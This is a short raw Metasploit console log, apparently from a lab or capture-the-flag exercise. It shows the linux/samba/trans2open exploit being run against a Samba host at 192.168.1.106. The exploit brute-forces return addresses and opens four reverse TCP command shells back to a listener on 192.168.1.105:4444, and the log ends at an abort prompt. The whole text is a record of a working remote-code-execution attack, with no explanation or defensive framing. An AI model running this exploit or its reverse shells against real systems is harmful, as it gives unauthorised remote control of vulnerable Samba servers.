 msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] 192.168.1.106:139 - Trying return address 0×bffffdfc...
[*] 192.168.1.106:139 - Trying return address 0×bffffcfc...
[*] 192.168.1.106:139 - Trying return address 0×bffffbfc...
[*] 192.168.1.106:139 - Trying return address 0×bffffafc...
[*] 192.168.1.106:139 - Trying return address 0×bffff9fc...
[*] 192.168.1.106:139 - Trying return address 0×bffff8fc...
[*] 192.168.1.106:139 - Trying return address 0×bffff7fc...
[*] 192.168.1.106:139 - Trying return address 0×bffff6fc...
[*] 192.168.1.106:139 - Trying return address 0×bffff5fc...
[*] Command shell session 1 opened (192.168.1.105:4444 → 192.168.1.106:1025) at 2025-05-06 18:53:09 -0400
[*] Command shell session 2 opened (192.168.1.105:4444 → 192.168.1.106:1026) at 2025-05-06 18:53:11 -0400
[*] Command shell session 3 opened (192.168.1.105:4444 → 192.168.1.106:1027) at 2025-05-06 18:53:12 -0400
[*] Command shell session 4 opened (192.168.1.105:4444 → 192.168.1.106:1028) at 2025-05-06 18:53:13 -0400
^C
Abort session 1? [y/N]